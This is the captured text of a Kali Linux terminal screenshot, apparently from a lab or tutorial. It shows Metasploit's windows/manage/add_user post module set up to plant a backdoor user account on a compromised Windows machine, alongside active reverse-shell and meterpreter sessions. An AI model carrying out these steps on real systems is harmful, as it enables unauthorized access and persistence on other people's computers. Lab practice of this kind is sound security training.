 qterminal
04:19 PM
80%
Shell No.1
File Actions Edit View Help
Shell No. 1 × kali@kali: ~ ×
msf6 post(windows/manage/add_user) > show options
Module options (post/windows/manage/add_user):
Name Current Setting Required Description
---- --------------- -------- -----------
ADDTODOMAIN false yes Add to Domain if true, otherwise add locally
ADDTOGROUP false yes Add group if it does not exist
GROUP no Add user into group, creating it if necessary
PASSWORD hacker no Password of the user
SESSION 6 yes The session to run this module on.
TOKEN no Username or PID of the token which will be used (if blank, Domain Admin tokens will be enumerated)
USERNAME hacker yes The username of the user to add (not-qualified, e.g. BOB)
msf6 post(windows/manage/add_user) > set UseRNAME prashant
UseRNAME => prashant
msf6 post(windows/manage/add_user) > set password prashant
password => prashant
msf6 post(windows/manage/add_user) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows 10.0.2.15:4444 -> 10.0.2.19:50282 (10.0.2.19)
2 shell x64/windows 10.0.2.15:4444 -> 10.0.2.19:50299 (10.0.2.19)
6 meterpreter x64/windows DESKTOP-H5A06O9\user1 @ DESKTOP-H5A06O9 10.0.2.15:4444 -> 10.0.2.19:50334 (10.0.2.19)
msf6 post(windows/manage/add_user) >